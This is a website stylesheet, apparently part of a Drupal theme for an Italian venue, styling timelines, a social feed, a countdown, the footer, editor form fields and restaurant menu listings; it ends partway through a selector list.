.steps.progress-steps .step.border-success .number:after {
  border-top-color: #738d00;
}

.steps.progress-steps .step.bg-warning .number {
  background: #f89406;
}

.steps.progress-steps .step.bg-warning .number:before {
  border-top-color: #f89406;
}

.steps.progress-steps .step.bg-error .number {
  background: #c10841;
}

.steps.progress-steps .step.bg-error .number:before {
  border-top-color: #c10841;
}

.steps.progress-steps .step.bg-info .number {
  background: #0098ca;
}

.steps.progress-steps .step.bg-info .number:before {
  border-top-color: #0098ca;
}

.steps.progress-steps .step.bg-success .number {
  background: #738d00;
}

.steps.progress-steps .step.bg-success .number:before {
  border-top-color: #738d00;
}

.steps.progress-steps .step.border-warning .number {
  color: #f89406;
}

.steps.progress-steps .step.border-error .number {
  color: #c10841;
}

.steps.progress-steps .step.border-info .number {
  color: #0098ca;
}

.steps.progress-steps .step.border-success .number {
  color: #738d00;
}

.steps.progress-steps .step.bg-warning .number,
.steps.progress-steps .step.bg-error .number,
.steps.progress-steps .step.bg-info .number,
.steps.progress-steps .step.bg-success .number {
  color: #fff;
}

/******************************************************************************
  Full Width Box
*******************************************************************************/
.full-width-box {
  overflow: hidden;
  padding: 76px 0;
  position: relative;
  -webkit-transition: opacity .2s linear;
  transition: opacity .2s linear;
}

.full-width-box.auto-width {
  margin-left: -15px;
  margin-right: -15px;
  opacity: 0;
}

.container .full-width-box {
  margin-left: -15px;
  margin-right: -15px;
}

.full-width-box.auto-width.loaded {
  margin-left: 0;
  margin-right: 0;
  opacity: 1;
  -webkit-transition: opacity .2s linear;
  transition: opacity .2s linear;
}

.full-width-box .fwb-bg {
  background-repeat: no-repeat;
  background-position: center top;
  -webkit-background-size: cover;
  background-size: cover;
  bottom: 0;
  left: 0;
  overflow: hidden;
  position: absolute;
  right: 0;
  text-align: center;
  top: 0;
  z-index: 0;
}

.full-width-box .container,
.full-width-box .page-header {
  position: relative;
}

.full-width-box .fwb-bg .overlay {
  background: #000;
  height: 100%;
  opacity: .2;
  filter: alpha(opacity=20);
  width: 100%;
}

.full-width-box .fwb-fixed {
  background-attachment: fixed;
}

.touch-device .full-width-box .fwb-fixed,
.touch-device .full-width-box .fwb-paralax {
  background-attachment: scroll;
}

.full-width-box .fwb-blur {
  background-position: center top !important;
}

.full-width-box .fwb-blur .blur-box {
  bottom: 0;
  display: block !important;
  left: 0;
  position: absolute;
  right: 0;
  top: 0;
  z-index: -100;
}

.full-width-box .fwb-blur .blur-box canvas {
  background-size: cover;
  background-attachment: fixed;
  max-width: inherit;
  min-width: 100%;
  min-height: 100%;
  width: auto;
  vertical-align: top;
  width: 100%;
}

.full-width-box .fwb-video {
  background-repeat: no-repeat;
  background-position: center center;
  -webkit-background-size: cover;
  background-size: cover;
}

.full-width-box .fwb-video video,
.full-width-box .fwb-video iframe,
.full-width-box .fwb-video img {
  background-attachment: fixed;
  vertical-align: top;
  position: absolute;
  right: 0;
  bottom: 0;
  max-width: inherit;
  min-width: 100%;
  min-height: 100%;
  width: auto;
  height: auto;
  z-index: 0;
}

/******************************************************************************
  Word Rotate
*******************************************************************************/
.word-rotate {
  background: #1e1e1e;
  display: inline-block;
  overflow: hidden;
  padding: 0 8px;
  text-align: center;
  vertical-align: top;
}

.word-rotate:not(.border) {
  color: #fff;
}

.word-rotate .words-box {
  display: inline-block;
  position: relative;
}

.word-rotate .words-box span {
  display: block;
  white-space: nowrap;
}

.word-rotate .words-box span+span {
  display: none;
}

.word-rotate.loaded .words-box span+span {
  display: block;
}

.word-rotate.border {
  background: none;
  border: 1px solid #1e1e1e;
}

/******************************************************************************
  Timeline
*******************************************************************************/
.timeline {
  padding: 20px 0;
  position: relative;
}

.timeline:before {
  background-color: #d2d2d2;
  background-color: rgba(0, 0, 0, .2);
  -webkit-border-radius: 2px;
  -moz-border-radius: 2px;
  border-radius: 2px;
  content: "";
  display: block;
  height: 100%;
  left: 50%;
  margin-left: -2px;
  position: absolute;
  top: 0;
  width: 4px;
}

.timeline .post {
  border: 0 none;
  margin: 0;
  padding: 0 40px 5px 0;
  width: 50%;
}

.timeline .post:last-child,
.timeline .post:nth-child(even):last-child {
  padding-bottom: 0;
}

.timeline .post .timeline-time {
  color: #999;
  left: 50%;
  margin: 31px 0 0 40px;
  position: absolute;
}

.timeline .post .timeline-icon {
  background: #1e1e1e;
  -webkit-border-radius: 20px;
  -moz-border-radius: 20px;
  border-radius: 20px;
  color: #fff;
  font-size: 18px;
  height: 40px;
  left: 50%;
  line-height: 40px;
  margin: 22px 0 0 -20px;
  position: absolute;
  text-align: center;
  width: 40px;
}

.timeline .post .timeline-icon .livicon svg {
  left: 0 !important;
}

.timeline .post .timeline-content {
  background: #fff;
  border: 1px solid #ccc;
  -webkit-border-radius: 3px;
  -moz-border-radius: 3px;
  border-radius: 3px;
  padding: 46px;
  position: relative;
}

.timeline .post.no-padding .timeline-content {
  padding: 0;
}

.timeline .post .timeline-content .video-box:last-child,
.timeline .post .timeline-content blockquote:last-child {
  margin-bottom: 0;
}

.timeline .post .timeline-content .map-canvas {
  height: 250px;
}

.timeline .post .timeline-content .img-rounded {
  -webkit-border-radius: 2px;
  -moz-border-radius: 2px;
  border-radius: 2px;
}

.timeline .post .timeline-content:before,
.timeline .post .timeline-content:after {
  border: 15px solid transparent;
  border-left-color: #ccc;
  content: "";
  display: block;
  position: absolute;
  right: -30px;
  top: 26px;
}

.timeline .post .timeline-content:after {
  border: 14px solid transparent;
  border-left-color: #fff;
  right: -28px;
  top: 27px;
}

.timeline .post .timeline-content .entry-title {
  font-size: 18px;
  margin: 0 0 10px;
}

.timeline .post .timeline-content .entry-content {
  margin: 0;
}

.timeline .post:nth-child(even) {
  margin-left: 50%;
  padding: 0 0 5px 40px;
}

.timeline .post:nth-child(even) .timeline-time {
  left: auto;
  margin: 31px 40px 0 0;
  right: 50%;
  text-align: right;
}

.timeline .post:nth-child(even) .timeline-content:before {
  border: 15px solid transparent;
  border-right-color: #ccc;
  left: -30px;
  right: auto;
}

.timeline .post:nth-child(even) .timeline-content:after {
  border: 14px solid transparent;
  border-right-color: #fff;
  left: -28px;
  right: auto;
}

.timeline .post .timeline-content.bg {
  background: #ccc;
}

.timeline .post:not(.no-padding) .timeline-content.bg:after {
  display: none;
}

.timeline .post .timeline-content.bg,
.timeline .post .timeline-content.bg .entry-title a,
.timeline .post .timeline-content.bg blockquote footer,
.timeline .post .timeline-content.bg blockquote small,
.timeline .post .timeline-content.bg blockquote .small {
  color: #fff;
}

.timeline .post .timeline-content.bg-danger,
.timeline .post .timeline-content.border-danger {
  border-color: #c10841;
}

.timeline .post .timeline-content.bg-danger:before,
.timeline .post .timeline-content.border-danger:before {
  border-left-color: #c10841;
}

.timeline .post:nth-child(even) .timeline-content.bg-danger:before,
.timeline .post:nth-child(even) .timeline-content.border-danger:before {
  border: 15px solid transparent;
  border-right-color: #c10841;
}

.timeline .post .timeline-content.bg-warning,
.timeline .post .timeline-content.border-warning {
  border-color: #f89406;
}

.timeline .post .timeline-content.bg-warning:before,
.timeline .post .timeline-content.border-warning:before {
  border-left-color: #f89406;
}

.timeline .post:nth-child(even) .timeline-content.bg-warning:before,
.timeline .post:nth-child(even) .timeline-content.border-warning:before {
  border: 15px solid transparent;
  border-right-color: #f89406;
}

.timeline .post .timeline-content.bg-info,
.timeline .post .timeline-content.border-info {
  border-color: #0098ca;
}

.timeline .post .timeline-content.bg-info:before,
.timeline .post .timeline-content.border-info:before {
  border-left-color: #0098ca;
}

.timeline .post:nth-child(even) .timeline-content.bg-info:before,
.timeline .post:nth-child(even) .timeline-content.border-info:before {
  border: 15px solid transparent;
  border-right-color: #0098ca;
}

.timeline .post .timeline-content.bg-success,
.timeline .post .timeline-content.border-success {
  border-color: #738d00;
}

.timeline .post .timeline-content.bg-success:before,
.timeline .post .timeline-content.border-success:before {
  border-left-color: #738d00;
}

.timeline .post:nth-child(even) .timeline-content.bg-success:before,
.timeline .post:nth-child(even) .timeline-content.border-success:before {
  border: 15px solid transparent;
  border-right-color: #738d00;
}

.timeline .post .timeline-content.bg-primary,
.timeline .post .timeline-content.border-primary {
  border-color: #428bca;
}

.timeline .post .timeline-content.bg-primary:before,
.timeline .post .timeline-content.border-primary:before {
  border-left-color: #428bca;
}

.timeline .post:nth-child(even) .timeline-content.bg-primary:before,
.timeline .post:nth-child(even) .timeline-content.border-primary:before {
  border: 15px solid transparent;
  border-right-color: #428bca;
}

/******************************************************************************
  Social Feed
*******************************************************************************/
.social-feed {
  background-image: url("../img/svg/loader.svg"), none;
  background-repeat: no-repeat;
  background-position: 50% 100px;
  background-size: 40px;
}

.social-feed>* {
  opacity: 0;
  -webkit-transition: opacity .2s linear;
  transition: opacity .2s linear;
}

.social-feed.loaded {
  background: none;
}

.social-feed.loaded>* {
  opacity: 1;
  -webkit-transition: opacity .2s linear;
  transition: opacity .2s linear;
}

.social-feed .isotope-item {
  margin-bottom: 20px;
}

.social-feed .post {
  background: #fff;
  border: 1px solid #ccc;
  -webkit-border-radius: 3px;
  -moz-border-radius: 3px;
  border-radius: 3px;
  margin: 0;
  padding: 19px;
}

.social-feed .add-post {
  background: none;
  border: 0 none;
  padding: 0;
}

.social-feed .add-post .nav-tabs {
  border: 0 none;
}

.social-feed .add-post .nav-tabs>li>a {
  -webkit-border-radius: 3px 3px 0 0;
  -moz-border-radius: 3px 3px 0 0;
  border-radius: 3px 3px 0 0;
  padding: 6px 10px 7px;
}

.social-feed .add-post .nav-tabs>li>a .fa {
  color: #7f7f7f;
}

.social-feed .add-post .nav-tabs>li.active>a,
.social-feed .add-post .nav-tabs>li.active>a:hover,
.social-feed .add-post .nav-tabs>li.active>a:focus {
  font-weight: normal;
}

.social-feed .add-post .nav-tabs>li.active>a .fa {
  color: #555;
}

.social-feed .add-post .tab-content {
  background: #fff;
  border: 1px solid #ddd;
  -webkit-border-radius: 3px;
  -moz-border-radius: 3px;
  border-radius: 3px;
  padding: 20px;
}

.social-feed .add-post .tab-content .tab-pane {
  padding: 0;
}

.social-feed .add-post .tab-content .tab-pane form {
  margin: 0;
}

.social-feed .add-post .tab-pane input {
  margin-bottom: 22px;
}

.social-feed .author-info .avatar {
  -webkit-border-radius: 50%;
  -moz-border-radius: 50%;
  border-radius: 50%;
  float: left;
  height: 50px;
  margin: 0 20px 0 0;
  overflow: hidden;
  width: 50px;
}

.social-feed .author-info .user-name {
  font-size: 16px;
}

.social-feed .author-info .user-name a {
  color: #1e1e1e;
  text-decoration: none;
  -webkit-transition: opacity .2s linear;
  transition: opacity .2s linear;
}

.social-feed .author-info .user-name a:hover {
  opacity: .8;
  filter: alpha(opacity=80);
  -webkit-transition: opacity .2s linear;
  transition: opacity .2s linear;
}

.social-feed .author-info time {
  color: #7f7f7f;
  font-style: italic;
}

.social-feed .preview {
  margin: 0 -20px 20px;
  text-align: center;
}

.social-feed .preview img {
  display: block;
  margin: 0 auto;
}

.social-feed .buttons {
  margin-bottom: 20px;
  text-align: right;
}

.social-feed .buttons .btn {
  background: none;
  border: 1px solid rgba(0, 0, 0, .5);
  color: rgba(0, 0, 0, .5);
  -webkit-transition: opacity .2s linear;
  transition: opacity .2s linear;
}

.social-feed .buttons .btn:hover {
  opacity: .8;
  filter: alpha(opacity=80);
  -webkit-transition: opacity .2s linear;
  transition: opacity .2s linear;
}

.social-feed .comments {
  background: rgba(0, 0, 0, .1);
  margin: 0 -20px -20px;
  padding: 20px;
}

.social-feed .comments .comment {
  margin: 0 0 25px;
}

.social-feed .comments .comment .avatar {
  -webkit-border-radius: 50%;
  -moz-border-radius: 50%;
  border-radius: 50%;
  float: left;
  height: 40px;
  margin: 0 10px 5px 0;
  overflow: hidden;
  width: 40px;
}

.social-feed .comments .comment .author-details {
  margin-bottom: 5px;
}

.social-feed .comments .comment .user-name a {
  color: #1e1e1e;
  text-decoration: none;
  -webkit-transition: opacity .2s linear;
  transition: opacity .2s linear;
}

.social-feed .comments .comment .user-name a:hover {
  opacity: .8;
  filter: alpha(opacity=80);
  -webkit-transition: opacity .2s linear;
  transition: opacity .2s linear;
}

.social-feed .comments .comment time {
  color: #7f7f7f;
  font-size: 12px;
  font-style: italic;
}

.social-feed .comments .form {
  margin: 0;
}

.social-feed .comments .form .form-control {
  height: 62px;
  margin: 0;
}

.social-feed .comments .form textarea {
  resize: none;
}

.social-feed .post.bg {
  background: #ccc;
  color: #fff;
}

.social-feed .post.bg-danger {
  border-color: #c10841;
}

.social-feed .post.bg-warning {
  border-color: #f89406;
}

.social-feed .post.bg-info {
  border-color: #0098ca;
}

.social-feed .post.bg-success {
  border-color: #738d00;
}

.social-feed .post.bg-primary {
  border-color: #428bca;
}

.social-feed .author-info {
  margin-bottom: 15px;
}

.social-feed .post.number {
  padding-left: 40px;
  padding-right: 40px;
  position: relative;
  text-align: center;
}

.social-feed .post.number .post-icon {
  font-size: 24px;
  left: 10px;
  opacity: .8;
  filter: alpha(opacity=80);
  position: absolute;
  top: 10px;
}

.social-feed .post.number .social-data {
  display: inline-block;
  font-style: italic;
  line-height: 1;
  vertical-align: middle;
}

.social-feed .post.number .social-data .count {
  font-size: 60px;
  font-style: normal;
}

.social-feed .bg .author-info .user-name a,
.social-feed .bg .comments .comment .user-name a {
  color: #fff;
}

.social-feed .bg .author-info time,
.social-feed .bg .comments .comment time {
  color: rgba(255, 255, 255, .8);
}

.social-feed .bg .buttons .btn {
  background: #fff;
  border-color: #fff;
  color: #1e1e1e;
}

.social-feed .bg-danger .buttons .btn {
  color: #c10841;
}

.social-feed .bg-warning .buttons .btn {
  color: #f89406;
}

.social-feed .bg-info .buttons .btn {
  color: #0098ca;
}

.social-feed .bg-success .buttons .btn {
  color: #738d00;
}

.social-feed .bg-primary .buttons .btn {
  color: #428bca;
}

.social-feed .post.number.twitter {
  background: #00aced;
  border-color: #00aced;
}

.social-feed .post.number.facebook {
  background: #3B5998;
  border-color: #3B5998;
}

.social-feed .post.number.google {
  background: #dd4b39;
  border-color: #dd4b39;
}

.social-feed .post.number.pinterest {
  background: #cb2027;
  border-color: #cb2027;
}

.social-feed .post.number.linkedin {
  background: #007bb6;
  border-color: #007bb6;
}

.social-feed .post.number.youtube {
  background: #bb0000;
  border-color: #bb0000;
}

/******************************************************************************
  Blur Pages
*******************************************************************************/
.blur-page {
  background-image: url("../img/svg/loader.svg"), none;
  background-repeat: no-repeat;
  background-position: 50% 50%;
  background-size: 40px;
}

.blur-page .page-box {
  opacity: 0;
}

.blur-page .blur-box {
  background-repeat: no-repeat;
  background-position: center top;
  -webkit-background-size: cover;
  background-size: cover;
  bottom: 0;
  display: block !important;
  left: 0;
  opacity: 0;
  position: fixed;
  right: 0;
  top: 0;
  text-align: center;
  z-index: -1;
}

.blur-page.blur-load {
  background-image: inherit;
  -webkit-transition: background-image .2s linear;
  transition: background-image .2s linear;
}

.blur-page.blur-load .page-box,
.blur-page.blur-load .blur-box {
  opacity: 1;
  -webkit-transition: opacity .2s linear;
  transition: opacity .2s linear;
}

.blur-page.blur-load .blur-box {
  -webkit-transition: opacity .4s linear;
  transition: opacity .4s linear;
}

.blur-page .blur-box img,
.blur-page .blur-box canvas {
  -webkit-background-size: cover;
  background-size: cover;
  left: 0;
  max-width: inherit;
  min-width: 100%;
  min-height: 100%;
  position: fixed;
  top: 0;
  vertical-align: top;
  width: auto;
  z-index: 0;
}

.blur-page .blur-box img {
  visibility: hidden;
}

/******************************************************************************
  Pages 404
*******************************************************************************/
.page-404-promo .page-box {
  background: #2b8cd6;
  background: rgba(43, 140, 214, .9);
  display: table;
  height: 100% !important;
  width: 100%;
}

.page-404-promo #main {
  display: table-cell;
  padding: 20px 0;
  vertical-align: middle;
}

.page-404-promo #main .title {
  border-bottom: 1px solid #fff;
  border-bottom: 1px solid rgba(255, 255, 255, .3);
  color: #fff;
  padding: 0 10px;
  text-align: center;
}

.page-404-promo #main .title h1 {
  display: inline-block;
  font-size: 200px;
  font-weight: normal;
  line-height: 1;
  margin: 0;
  position: relative;
}

.page-404-promo #main .title h1:before {
  background: #fff;
  bottom: 0;
  content: "";
  display: block;
  height: 1px;
  left: 0;
  position: absolute;
  right: 0;
}

.page-404-promo #main .content {
  color: #fff;
  padding: 35px 10px 0;
  text-align: center;
}

.page-404-promo #main .content h2 {
  font-size: 24px;
  font-weight: normal;
  margin-bottom: 38px;
}

.page-404-promo #main .content .back-home {
  color: #2b8cd6;
  font-size: 18px;
  padding-right: 30px;
  padding-left: 20px;
}

.page-404-promo #main .content .back-home .fa {
  font-size: 22px;
  margin-right: 8px;
}

/******************************************************************************
  One Page
*******************************************************************************/
.one-page .header .primary .navbar .nav .active {
  color: #c10841;
}

.one-page #main {
  padding-top: 0;
  padding-bottom: 0;
}

.one-page .full-width-box:last-child {
  padding-bottom: 0;
}

.one-page .page-header {
  margin-bottom: 40px;
}

/******************************************************************************
  Other Pages
*******************************************************************************/
.body-bg-img {
  background: url("../img/content/coming-soon.jpg") 50% 0 no-repeat;
}

.body-bg-img.under-construction {
  background: url("../img/content/under-construction.jpg") 50% 0 no-repeat;
}

.body-bg-img .page-box {
  display: table;
  height: 100% !important;
  width: 100%;
}

.body-bg-img .header-three {
  min-height: 1px;
  position: absolute;
  width: 100%;
}

.body-bg-img #main {

  display: table-cell;
  padding: 119px 0 192px;
  vertical-align: middle;
}

.services .service,
.services .features-block {
  margin-bottom: 40px;
}

.services-box-three-left {
  margin-bottom: 40px;
  padding: 20px;
}

.count-down-box {
  float: right;
}

#count-down {
  text-align: right;
  width: auto !important;
}

#count-down .county-days-wrapper,
#count-down .county-hours-wrapper,
#count-down .county-minutes-wrapper,
#count-down .county-seconds-wrapper {
  background: #c10841;
  background: rgba(193, 8, 65, 0.5);
  display: inline-block;
  height: 135px;
  margin-left: 2px;
  margin-right: 2px;
  overflow: hidden;
  position: relative;
  text-align: center;
  width: 23% !important;
}

#count-down .county-hours-wrapper {
  background: #f89406;
  background: rgba(248, 148, 6, 0.5);
}

#count-down .county-minutes-wrapper {
  background: #0098ca;
  background: rgba(0, 152, 202, 0.5);
}

#count-down .county-seconds-wrapper {
  background: #738d00;
  background: rgba(115, 141, 0, 0.5);
}

#count-down .county-days,
#count-down .county-hours,
#count-down .county-minutes,
#count-down .county-seconds {
  font-size: 60px;
  color: #fff;
  line-height: 135px;
  display: inline-block !important;
  opacity: 1 !important;
  width: auto !important;
}

#count-down .county-label-days,
#count-down .county-label-hours,
#count-down .county-label-minutes,
#count-down .county-label-seconds {
  margin-left: 2px;
  margin-right: 2px;
  padding-top: 10px;
  font-size: 18px;
  display: inline-block;
  text-align: center;
  width: 23% !important;
}

.coming-text {
  margin-top: -4px;
}

.coming-text form {
  position: relative;
}

.coming-text .success {
  bottom: 100%;
  margin-bottom: 5px;
  position: absolute;
}

.coming-text .form-control {
  padding-right: 100px;
}

.coming-text .btn {
  position: absolute;
  right: 0;
  top: 0;
  width: 90px;
}

.under-contact .phone,
.under-contact .address {
  -webkit-box-sizing: border-box;
  -moz-box-sizing: border-box;
  box-sizing: border-box;
  padding: 0 0 0 34px;
  position: relative;
}

.under-contact .footer-icon {
  color: #000;
  left: 16px;
  position: absolute;
  top: 0;
}

.under-contact .footer-icon:before {
  font-size: 20px;
  line-height: 18px;
  width: auto;
}

.list-images>.col-md-4 {
  margin-bottom: 30px;
}

/******************************************************************************
  Footer
*******************************************************************************/
#footer {
  color: #7f7f7f;
  margin: -310px 0 0 0;
  overflow-x: hidden;
}

#nd_layout_builder #footer {
  margin: 0;
}

#footer.footer-two {
  margin: -176px 0 0 0;
}

#footer .footer-top {
  background: #f2f2f2;
  font-size: 12px;
  line-height: 21px;
  padding: 50px 0 13px;
}

#footer.footer-two .footer-top {
  padding-bottom: 43px;
}

#footer .sidebar .widget {
  margin-bottom: 30px;
}

#footer .sidebar .widget:nth-child(4n+1) {
  clear: left;
}

#footer .sidebar .widget header,
#footer .sidebar .widget .title-block {
  margin: 0 0 15px;
  padding: 0 0 12px;
}

#footer .sidebar .widget header:before,
#footer .sidebar .widget .title-block:before {
  display: none;
}

#footer .sidebar .widget header .title,
#footer .sidebar .widget .title-block .title {
  color: #1e1e1e;
  font-size: 16px;
  font-weight: normal;
  line-height: 1.3;
  text-transform: uppercase;
}

#footer .sidebar .widget .next,
#footer .sidebar .widget .prev {
  height: 26px;
  line-height: 26px;
  width: 26px;
}

#footer .sidebar .widget .next svg,
#footer .sidebar .widget .prev svg {
  height: 14px;
}

#footer .widget p {
  margin: 0 0 16px;
}

#footer .sidebar .compare-products li,
#footer .sidebar .compare-products li .title,
#footer .sidebar .compare-products li .close,
#footer .sidebar .wishlist .add-cart {
  background-color: #f2f2f2;
}

.footer-two .social {
  text-align: center;
}

.footer-two .social .sbtnf {
  display: inline-block;
  float: none;
  margin: 0 3px;
}

#footer .footer-bottom {
  background: #f7f7f7;
  border-top-width: 1px;
  font-size: 11px;
  line-height: 17px;
  padding: 21px 0 20px;
}

#footer .phone,
#footer .address {
  -webkit-box-sizing: border-box;
  -moz-box-sizing: border-box;
  box-sizing: border-box;
  padding-left: 34px;
  position: relative;
}

#footer .footer-icon {
  color: #c6c6c6;
  left: 16px;
  position: absolute;
  top: 0;
}

#footer .footer-icon:before {
  font-size: 20px;
  line-height: 18px;
  width: auto;
}

#footer .up {
  background: #c6c6c6;
  -webkit-border-radius: 3px;
  -moz-border-radius: 3px;
  border-radius: 3px;
  display: block;
  float: right;
  height: 40px;
  text-align: center;
  width: 40px;
  -webkit-transition: all .2s linear;
  transition: all .2s linear;
}

#footer .up:hover {
  background: #000;
  -webkit-transition: all .2s linear;
  transition: all .2s linear;
}

#footer .up .glyphicon {
  color: #fff;
  margin: 14px 0 0 -.5px;
  vertical-align: top;
}

/******************************************************************************
  Boxed
*******************************************************************************/
.boxed {
  background: #fff;
  margin: 0 auto;
  max-width: 1300px;
  padding-top: 20px;
}

.boxed .page-box {
  background: #fff;
  -webkit-box-shadow: rgba(0, 0, 0, 0.6) 0px 0px 18px;
  box-shadow: rgba(0, 0, 0, 0.6) 0px 0px 18px;
  overflow: hidden;
  position: relative;
}

.boxed.loaded .page-box {
  overflow: visible;
}

.boxed.fixed-header .header {
  margin-top: 0;
  position: absolute;
}

.boxed.fixed-header.fixed .header {
  position: fixed;
  top: 0;
}

.boxed.fixed-header.hidden-top .page-box {
  padding-top: 0;
  -webkit-transition: none;
  transition: none;
}

.boxed.fixed-header.hidden-top #top-box {
  left: 0;
  margin-top: 0;
  margin-bottom: 104px;
  position: static;
  -webkit-transition: none;
  transition: none;
}

.boxed.fixed-header.hidden-top .header {
  top: 40px;
}

.boxed.fixed-header.hidden-top.fixed .header {
  top: 0;
}

.boxed .header-wrapper {
  -webkit-box-shadow: 0 0 5px rgba(0, 0, 0, .15);
  -moz-box-shadow: 0 0 5px rgba(0, 0, 0, .15);
  box-shadow: 0 0 5px rgba(0, 0, 0, .15);
  margin: 0 auto;
  max-width: 1300px;
}

.boxed .banner-set.banner-set-mini.banner-set-no-pagination .pagination {
  display: inline-block !important;
}

.boxed .banner-set.banner-set-mini.banner-set-no-pagination .prev,
.boxed .banner-set.banner-set-mini.banner-set-no-pagination .next {
  margin: 15px 0 0 !important;
  position: static;
}

.boxed #footer {
  min-width: 100%;
  padding-bottom: 20px;
  position: relative;
}

.boxed #footer.footer-two {
  margin-bottom: 0;
}

/******************************************************************************
  Fancybox
*******************************************************************************/
.fancybox-margin .fixed-header .header,
.fancybox-margin .fixed-header #top-box {
  left: -7.5px;
}

.fancybox-close {
  background: #fff;
  border: 1px solid #7f7f7f;
  -webkit-border-radius: 50%;
  -moz-border-radius: 50%;
  border-radius: 50%;
  color: #1e1e1e;
  font-size: 25px;
  font-weight: normal;
  height: 30px;
  line-height: 29px;
  right: -15px;
  text-align: center;
  text-decoration: none;
  top: -15px;
  width: 30px;
  -webkit-transition: color .2s linear;
  transition: color .2s linear;
}

.fancybox-close:hover {
  color: #7f7f7f;
  text-decoration: none;
  -webkit-transition: color .2s linear;
  transition: color .2s linear;
}

.fancybox-nav span {
  background: #ccc;
  border: 0 none;
  -webkit-border-radius: 3px;
  -moz-border-radius: 3px;
  border-radius: 3px;
  color: #fbfbfb;
  display: block;
  float: right;
  height: 40px;
  line-height: 40px;
  margin: -20px 0 0 0;
  text-align: center;
  text-decoration: none;
  width: 40px;
  -webkit-transition: all .2s linear;
  transition: all .2s linear;
}

.fancybox-nav span:hover {
  background-color: #000;
  color: #efefef;
  text-decoration: none;
  -webkit-transition: all .2s linear;
  transition: all .2s linear;
}

.fancybox-nav span svg {
  vertical-align: middle;
}

.fontawesome-icon-list {
  color: #7f7f7f;
}

.fontawesome-icon-list .fa {
  color: #1e1e1e;
  width: 22px;
  font-size: 14px;
  display: inline-block;
  text-align: center;
  margin-right: 5px;
}

.full-width-box .fwb-fixed,
.full-width-box .fwb-paralax {
  background-attachment: fixed;
}

.fixed-header.fixed-top #top-box {
  left: 0;
  margin: 0;
  position: fixed;
  right: 0;
  top: 0;
  z-index: 871;
}

.fixed-header.fixed-top .header {
  margin-top: 40px;
}

.fixed-header.fixed-top .page-box {
  padding-top: 144px;
}

/* EDITOR */

#edit-field-titoloperheader {
  background-color: antiquewhite;
  padding: 10px !important;
  border: 1px solid black;
  margin-bottom: 10px;
}

#edit-field-when {
  background-color: bisque;
  padding: 10px !important;
  border: 1px solid black;
  margin-bottom: 10px;

}

#edit-field-where {
  background-color: burlywood;
  padding: 10px !important;
  border: 1px solid black;
  margin-bottom: 10px;

}

#edit-field-contenutodavisualizzare {
  background-color: #de9aa2;
  padding: 10px !important;
  border: 1px solid black;
  margin-bottom: 10px;

}

#edit-field-immaginefacebook {
  background-color: #ccffca;
  padding: 10px !important;
  border: 1px solid black;
  margin-bottom: 10px;

}

.group-focus {
  background-color: #e1caff;
  padding: 10px !important;
  border: 1px solid black;
  margin-bottom: 10px;
}

#edit-field-categoria {
  background-color: #ffcbed;
  padding: 10px !important;
  border: 1px solid black;
  margin-bottom: 10px;
}

#edit-field-tipologia {
  background-color: #fff5c7;
  padding: 10px !important;
  border: 1px solid black;
  margin-bottom: 10px;
}

#edit-field-tags {
  background-color: #ffb1a2;
  padding: 10px !important;
  border: 1px solid black;
  margin-bottom: 10px;
}

.group-eventbrite {
  background-color: #bdffd5;
  padding: 10px !important;
  border: 1px solid black;
  margin-bottom: 10px;
}

.group-mobile {
  background-color: #b9c8ff;
  padding: 10px !important;
  border: 1px solid black;
  margin-bottom: 10px;
}

#edit-field-immagini {
  background-color: #aff1ff;
  padding: 10px !important;
  border: 1px solid black;
  margin-bottom: 10px;
}

#edit-field-data-ordinamento {
  background-color: #e64b4b;
  padding: 10px !important;
  border: 1px solid black;
  margin-bottom: 10px;
}

#edit-field-voceitaliano,
#edit-field-prezzotavolo {
  background-color: #a7dbb7;
  padding: 10px !important;
  border: 1px solid black;
  margin-bottom: 10px;
}

#edit-field-testovisualizzato {
  background-color: #d7e64bab;
  padding: 10px !important;
  border: 1px solid black;
  margin-bottom: 10px;
}

#edit-field-data-ordinamento,
#edit-field-data-ordinamento span,
#edit-field-data-ordinamento .description {
  color: white;
}

fieldset .fieldset-legend,
.page-node-edit label {
  font-size: 16px;

}

.page-node-edit fieldset {
  border: none;
}

.menuAllergeni {
  font-size: 10px;

  font-family: 'Montserrat-LightItalic';
  padding: 0;
  left: -5px;
  padding-left: 23px;

  margin-left: 0;
}

.menuRistoRegular {
  font-size: 18px;
  font-family: 'Montserrat-Regular';
  padding-right: 0;
}

.menuNoPadding {
  padding: 0;
}

.menuDescrizione {
  line-height: 1.4;
  font-size: 16px;
  font-family: 'Montserrat-Regular';
}

.menuAltezza27 {
  height: 27px;
}

.menuWeight600 {
  font-weight: 600;
}

.menuNoPaddingRight {
  padding-right: 0;
}

div.view-menu-ristoranti>div.view-grouping .view-grouping-header {
  color: #af0d2c;
  font-family: 'Montserrat-SemiBold';
  border-bottom-style: solid;
  border-width: 0 0 2px;
  border-color: #af0d2c;
  font-size: 22px;
}

.view-menu-ristoranti.view-display-id-page_2 h3 {
  color: #af0d2c;
  font-family: 'Montserrat-SemiBold';
  border-bottom-style: solid;
  border-width: 0 0 2px;
  border-color: #af0d2c;
  font-size: 22px;
  text-align: left;
}

.view-menu-ristoranti h3,
.view-menu-ristoranti .view-grouping .view-grouping .view-grouping-header {
  text-align: right;
  font-size: 12px;
  color: initial;
  border-bottom-style: none;
}

.node-menu-risto {
  background-color: white;
  padding: 10px;
}

.menuTesto {
  font-size: 10px !important;
  margin-bottom: 15px;
  font-family: 'Montserrat-Regular';
}

.menuEuro {
  font-size: 16px !important;
  font-family: 'Montserrat-SemiBold';
}

.menuTitolo {
  font-weight: bold;
  font-size: 16px !important;
}

.menuVini {
  font-size: 13px;
  color: gray;
}

.menuAllergeniRisto {
  font-size: 12px !important;
  color: gray;
}

.menuPizza {
  font-size: 18px;

}

.menuIngrdienti {
  font-size: 16px;
  color: gray;
  line-height: 10px
}

.menuIngrdienti td {
  padding-bottom: 15px;
  line-height: 18px
}

.menuPaddingBottom {
  padding-bottom: 15px;
}

.menuRistoCN {
  font-family: 'Montserrat-Regular';
}

.menuRistoCNAller {
  color: gray;
  font-size: 10px;
  font-family: 'Montserrat-Regular';
}

.menuRistoCNPrezzo {
  font-family: 'Montserrat-Regular';
  font-weight: bold;
}

.view-menu-ristoranti.view-display-id-block_1 h3 {
  font-size: 16px;
  margin-bottom: 5px;
  margin-top: 20px;
  font-family: 'Montserrat-SemiBold';
  text-align: left;
}

.page-menu-baia-fortemarghera .page-box-content {
  background-image: none;
}

#block-views-menu-ristoranti-block-2 .view-header,
#block-views-menu-ristoranti-block-5 .view-header,
#block-views-menu-ristoranti-block-3 .view-header,
#block-views-menu-ristoranti-block-4 .view-header,
#block-views-menu-ristoranti-block-2--2 .view-header,
